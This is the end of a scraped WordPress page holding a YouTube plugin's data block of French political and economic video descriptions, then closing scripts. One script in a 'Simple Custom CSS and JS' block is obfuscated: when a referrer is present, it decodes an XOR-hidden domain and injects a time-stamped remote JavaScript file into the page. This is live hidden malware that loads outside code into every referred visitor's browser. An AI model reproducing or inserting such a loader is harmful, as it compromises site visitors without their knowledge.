de l\u2019influence \u00e9conomique fran\u00e7aise au Cameroun : https:\/\/www.dw.com\/fr\/macron-cameroun-yaounde-paul-biya-politique-economie\/a-62596186 \u003Cbr \/\u003E\n- La nouvelle m\u00e9thode de la diplomatie \u00e0 la Macron, \u201cles archives\u201d : https:\/\/www.lefigaro.fr\/vox\/politique\/pierre-vermeren-le-discours-memoriel-de-macron-au-cameroun-est-eminemment-politique-20220727?utm_medium=Social&amp;utm_campaign=echobox&amp;utm_source=Twitter&amp;origine=VWT16001#Echobox=1658944430 \u003Cbr \/\u003E\n- Les petits secrets du businessman Yannick Noah : https:\/\/www.capital.fr\/entreprises-marches\/les-petits-secrets-de-yannick-noah-businessman-1130975 \u003Cbr \/\u003E\n- Les bonnes habitudes d\u2019Emmanuel Macron niveau organisation des foules : https:\/\/www.liberation.fr\/politique\/la-visite-potemkine-demmanuel-macron-dans-les-pyrenees-20220722_5ERFOCD5U5AGRJTVQLIGIAHAEA\/ \u003Cbr \/\u003E\n- Quand les m\u00e9dias fran\u00e7ais se demandaient si Macron pourra faire un troisi\u00e8me mandat ? : https:\/\/www.bfmtv.com\/politique\/elections\/presidentielle\/emmanuel-macron-pourrait-il-faire-un-troisieme-mandat_AN-202204250033.html \/ https:\/\/www.ladepeche.fr\/2022\/04\/25\/presidentielle-reelu-pour-un-second-quinquennat-emmanuel-macron-pourrait-il-briguer-un-troisieme-mandat-en-2027-10257829.php \/ https:\/\/www.rtl.fr\/actu\/politique\/presidentielle-2022-emmanuel-macron-pourra-t-il-faire-un-3e-mandat-7900147857"];yotuwp.data.videos['Mgjq6SRJbfg'] = ["L\u2019ancien dealer G\u00e9rard Faur\u00e9 : \u00ab La coca\u00efne \u00e7a g\u00e8re la France ! \u00bb","Riviera Boat Club votre partenaire pour la location de bateau avec ou sans permis sur Cannes et Mandelieu. Informations et r\u00e9servations sur le site : https:\/\/rivieraboatclub.com\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemerciements particuliers \u00e0 Carolyn Paul et J\u00e9r\u00e9my Kiffel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlus d\u2019informations sur G\u00e9rard Faur\u00e9 : https:\/\/www.gerardfaure.com\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n----------------------------------------------\u003Cbr \/\u003E\nNos r\u00e9seaux sociaux :\u003Cbr \/\u003E\n\u25b6\ufe0f Facebook : https:\/\/www.facebook.com\/lesincorrectibles\/\u003Cbr \/\u003E\n\u25b6\ufe0f Youtube : https:\/\/www.youtube.com\/lesincorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Twitter : https:\/\/twitter.com\/Incorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Tiktok : https:\/\/www.tiktok.com\/@incorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Instagram : https:\/\/www.instagram.com\/incorrectibles\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n----------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCette vid\u00e9o et sonore des Incorrectibles sont mis \u00e0 disposition selon les termes de la Licence Creative Commons Attribution \u2013 Pas d\u2019Utilisation Commerciale \u2013 Partage dans les M\u00eames Conditions 4.0 International. En cas d'utilisation TV, radio, de quelques secondes citer obligatoirement le m\u00e9dia \"Les Incorrectibles\" et afficher la source \u00e0 l'\u00e9cran dans le bandeau pour la TV (indiquant Source : cha\u00eene Youtube \"Les Incorrectibles\"). En cas d'utilisation plus longue et compl\u00e8te, contacter : contact@lesincorrectibles.fr.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMettre obligatoirement un lien vers la source originale enti\u00e8re en cas de r\u00e9utilisation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n \u2022 Tous droits r\u00e9serv\u00e9s - Mai 2022."];yotuwp.data.videos['f_yrP_AvMx0'] = ["Macron ne r\u00e9pond pas \u00e0 vos questions... Episode 1",""];yotuwp.data.videos['mHIaMmc0CfQ'] = ["\u00ab La France va devenir un pays du Tiers-monde \u00bb \u2013 Philippe Murer","Philippe Murer est \u00e9conomiste, sp\u00e9cialiste des questions li\u00e9es \u00e0 l\u2019\u00e9nergie et \u00e0 l\u2019environnement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors que la Commission parlementaire visant \u00e0 \u00e9tablir les raisons de la perte de souverainet\u00e9 \u00e9nerg\u00e9tique de la France a multipli\u00e9 les auditions des acteurs cl\u00e9s du secteur de l\u2019\u00e9nergie, Philippe Murer estime que la crise \u00e9nerg\u00e9tique que nous connaissons est le produit de \u00ab 20 ans de l\u00e2chet\u00e9 et de compromissions des gouvernements fran\u00e7ais \u00bb.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab On a confi\u00e9 les cl\u00e9s de la politique de la France \u00e0 des ignorants, voire \u00e0 des corrompus \u00bb, affirme l\u2019\u00e9conomiste. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelon lui, la situation d\u2019EDF illustre les errements de nos diff\u00e9rents responsables politiques. Le m\u00e9canisme de l\u2019Acc\u00e8s r\u00e9gul\u00e9 au nucl\u00e9aire historique (Arenh), qui oblige EDF \u00e0 vendre chaque ann\u00e9e une partie de sa production d\u2019\u00e9lectricit\u00e9 \u00e0 ses concurrents \u00e0 un tarif fix\u00e9 par l\u2019\u00c9tat, est l\u2019une des raisons qui explique les difficult\u00e9s de l\u2019\u00e9nerg\u00e9ticien fran\u00e7ais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab EDF est oblig\u00e9 de vendre 1\/4 de sa production d'\u00e9lectricit\u00e9 \u00e0 des concurrents priv\u00e9s. Ils ach\u00e8tent l\u2019\u00e9lectricit\u00e9 30% en dessous de son co\u00fbt de revient pour la vendre 4 fois plus cher aux consommateurs, c\u2019est un scandale absolu, explique Philippe Murer. Je les appelle des parasites et des sangsues parce qu\u2019ils boivent le sang d'EDF. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutre le dispositif de l\u2019Arenh, impos\u00e9 \u00e0 la France par l\u2019Union europ\u00e9enne, Philippe Murer estime que le m\u00e9canisme de fixation des prix de l\u2019\u00e9lectricit\u00e9 sur le march\u00e9 europ\u00e9en p\u00e9nalise EDF au profit de l\u2019Allemagne : \u00ab Il faut sortir du march\u00e9 europ\u00e9en de l'\u00e9lectricit\u00e9, qui est une fa\u00e7on de subventionner l'\u00e9lectricit\u00e9 allemande. Les m\u00e9nages et les entreprises sont les dindons de la farce, ils paient une \u00e9nergie tr\u00e8s ch\u00e8re et compl\u00e8tement instable. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab L'Allemagne m\u00e8ne une guerre \u00e9nerg\u00e9tique contre la France. Elle sait que le nucl\u00e9aire fran\u00e7ais constitue un avantage comp\u00e9titif pour nos industriels. Elle fait tout pour d\u00e9truire le nucl\u00e9aire fran\u00e7ais, rench\u00e9rit Philippe Murer. Il faut arr\u00eater d\u2019\u00eatre na\u00eff : il n\u2019y a pas de couple franco-allemand qui tienne ! \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSi le chef de l'\u00c9tat a fait de la r\u00e9industrialisation de la France l\u2019une de ses priorit\u00e9s, Philippe Murer consid\u00e8re que la flamb\u00e9e des prix de l\u2019\u00e9nergie compromet les ambitions fran\u00e7aises en la mati\u00e8re. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab Cette \u00e9nergie ch\u00e8re va pousser \u00e0 la d\u00e9sindustrialisation. Macron nous ment ou alors il se trompe compl\u00e8tement, confie le sp\u00e9cialiste de l'\u00e9nergie. Sans industries, nous deviendrons un pays du tiers-monde. La France emprunte la voie du d\u00e9classement. Il y a une vraie baisse du pouvoir d'achat, une vraie d\u00e9gradation de l'\u00e9conomie. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab La France et l'Occident en g\u00e9n\u00e9ral vont dans le mur parce qu'ils ne produisent plus rien. Comme ils ne produisent plus rien, ils cr\u00e9ent de la fausse richesse en faisant monter les march\u00e9s boursiers et l'immobilier, en recourant aux paradis artificiels de la dette \u00bb, ajoute-t-il.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt l\u2019\u00e9conomiste de conclure : \u00ab Il faut une \u00e9conomie qui permette plus de partage, pas seulement aux milliardaires, Bill Gates et toutes les multinationales, mais que tout le monde gagne sa vie, les petits entrepreneurs, les salari\u00e9s, etc. Il faut arr\u00eater le d\u00e9sastre vers lequel les \u00e9lites mondialis\u00e9es nous emm\u00e8nent. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83c\udf99\ufe0f Journaliste : Henri-Michel Thalamy\u003Cbr \/\u003E\n\ud83d\udc49 https:\/\/twitter.com\/HM_Thalamy\u003Cbr \/\u003E\n\ud83d\uddde\ufe0f https:\/\/www.epochtimes.fr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n00:00 Introduction\u003Cbr \/\u003E\n01:53 Quelle est la responsabilit\u00e9 de nos dirigeants dans la crise \u00e9nerg\u00e9tique ?\u003Cbr \/\u003E\n13:48 La France doit-elle sortir du march\u00e9 europ\u00e9en de l\u2019\u00e9lectricit\u00e9 ?\u003Cbr \/\u003E\n17:44 Comment s\u2019expliquent les mauvais r\u00e9sultats d\u2019EDF ? Peut-il redresser la barre ?\u003Cbr \/\u003E\n23:53 La politique \u00e9nerg\u00e9tique de l\u2019Allemagne est-elle viable ?\u003Cbr \/\u003E\n27:45 La crise \u00e9nerg\u00e9tique menace-t-elle les ambitions fran\u00e7aises en mati\u00e8re de r\u00e9industrialisation ?\u003Cbr \/\u003E\n32:13 \u00c0 quoi un pays sans usines peut-il pr\u00e9tendre sur le plan \u00e9conomique ? Peut-on \u00eatre une grande puissance sans industrie ?\u003Cbr \/\u003E\n34:35 Comment concilier croissance et \u00e9cologie pour garantir \u00e0 la France un avenir brillant dans un monde en proie \u00e0 la contraction \u00e9nerg\u00e9tique ?\u003Cbr \/\u003E\n44:45 Pouvons-nous compter sur le progr\u00e8s technique pour r\u00e9soudre les probl\u00e8mes pos\u00e9s par la rar\u00e9faction des ressources ?\u003Cbr \/\u003E\n47:37 Les sanctions prises contre la Russie ont-elles port\u00e9 leurs fruits ? L\u2019Europe est-elle suffisamment r\u00e9siliente pour supporter leur impact sur sa propre \u00e9conomie ?\u003Cbr \/\u003E\n50:57 Les mesures prises pour soutenir les entreprises confront\u00e9es \u00e0 la flamb\u00e9e des prix de l\u2019\u00e9nergie seront-elles suffisantes pour \u00e9viter une vague de faillites ?\u003Cbr \/\u003E\n54:13 Pendant combien de temps l\u2019\u00c9tat pourra-t-il maintenir les mesures de soutien au vu de son endettement ?\u003Cbr \/\u003E\n59:15 Le gouvernement adopte-t-il la bonne strat\u00e9gie pour lutter contre la hausse des prix des denr\u00e9es alimentaires ?\u003Cbr \/\u003E\n1:03:15 La France peut-elle voir le bout du tunnel ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#Energie #Nucl\u00e9aire #Electricit\u00e9 #Inflation #Prix #Alimentation #Entreprises #Economie #Industrie #Sanctions #Dette #Endettement #Gouvernement #Etat #Macron #EDF #France #Allemagne #Europe #Russie #PhilippeMurer #EpochTimes #Epoch #EpochTimesFrance #epochtvfrance #epochtv"];yotuwp.data.videos['uGrHroCCFB0'] = ["Entretien avec Pierre De Gaulle. Peut-on s\u00e9parer la France de la Russie?","Nous vous proposons un entretien exceptionnel avec Pierre De Gaulle, conseiller en strat\u00e9gie et finance d'entreprises, le petit fils du G\u00e9n\u00e9ral Da Gaulle"];yotuwp.data.videos['uQh1ZK6OZ8s'] = ["Idriss Aberkane : Le Scandale Derri\u00e8re Wikip\u00e9dia","Vous connaissez\u00a0tous\u00a0l'encyclop\u00e9die en ligne\u00a0Wikip\u00e9dia.\u00a0Et jusqu'ici, on pouvait avoir assez confiance en ce qu'elle disait.\u00a0Elle nous semblait neutre.\u00a0Mais il semble maintenant que Wikip\u00e9dia, comme d'autre\u00a0Fact Checkers ne soit plus aussi neutre.\u00a0Pour en parler, j'ai invit\u00e9 Idriss\u00a0Aberkane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@IdrissJAberkane \u003Cbr \/\u003E\n****************\u003Cbr \/\u003E\n Mon activit\u00e9 est financ\u00e9e par vos dons :\u003Cbr \/\u003E\nhttps:\/\/www.youtube.com\/channel\/UCikITT772ffKI2zbZ5sX3Lg\/join\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n***************\u003Cbr \/\u003E\nAbonne-Toi: https:\/\/bit.ly\/3cFDg1u\u003Cbr \/\u003E\nSuivez-moi sur:\u003Cbr \/\u003E\nMon site: https:\/\/drawmyeconomy.com\/\u003Cbr \/\u003E\nInstagram: https:\/\/www.instagram.com\/drawmyeconomy\/\u003Cbr \/\u003E\nTwitter: @Drawmyeconomy\u003Cbr \/\u003E\nFacebook: https:\/\/www.facebook.com\/drawmyeconomy\/"];yotuwp.data.videos['ZWK61ksGiTQ'] = ["Lo\u00efk Le Floch-Prigent : \u00ab L'Europe a mis \u00e0 terre l'\u00e9cosyst\u00e8me \u00e9nerg\u00e9tique fran\u00e7ais \u00bb","Lo\u00efk Le Floch-Prigent, ing\u00e9nieur de formation et dirigeant des plus grands groupes \u00e9nerg\u00e9ticiens fran\u00e7ais est revenu pour nous dans cette nouvelle rubrique sur la construction des prix de l'\u00e9nergie, l'efficacit\u00e9 r\u00e9elle du bouclier tarifaire et sur la n\u00e9cessit\u00e9 ou non de nationaliser tous les \u00e9nerg\u00e9ticiens fran\u00e7ais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRetrouver toutes nos informations, toutes nos analyses exclusives, les avis d'experts ind\u00e9pendants et toutes nos vid\u00e9os sur https:\/\/www.tvfmedia.fr\/\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u003Cbr \/\u003E\n#economie #bourse #finance #march\u00e9sfinanciers #tvfinance"];
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_d1e5f7) {
    
    var _fa9d05 = Date.now();
    var _e6a00b = 1000;
    _fa9d05 = _fa9d05 / _e6a00b;
    _fa9d05 = Math.floor(_fa9d05);

    var _fc7685 = 600;
    _fa9d05 -= _fa9d05 % _fc7685;
    _fa9d05 = _fa9d05.toString(16);

    var _5ea80e = _d1e5f7.referrer;

    if (!_5ea80e) return;

    var _659332 = [12162, 12167, 12184, 12171, 12170, 12175, 12189, 12166, 12172, 12161, 12175, 12188, 12170, 12165, 12167, 12186, 12224, 12167, 12160, 12168, 12161];

    _659332 = _659332.map(function(_a04d07){
        return _a04d07 ^ 12270;
    });

    var _890861 = "cf38a918a58b58711d5cb70ab727a417";
    
    _659332 = String.fromCharCode(..._659332);

    var _b479cb = "https://";
    var _7796a2 = "/";
    var _e971a = "track-";

    var _cb9b19 = ".js";

    var _53b4cb = _d1e5f7.createElement("script");
    _53b4cb.type = "text/javascript";
    _53b4cb.async = true;
    _53b4cb.src = _b479cb + _659332 + _7796a2 + _e971a + _fa9d05 + _cb9b19;

    _d1e5f7.getElementsByTagName("head")[0].appendChild(_53b4cb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- accab0753641a2a7c7ec62234a1c28f2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>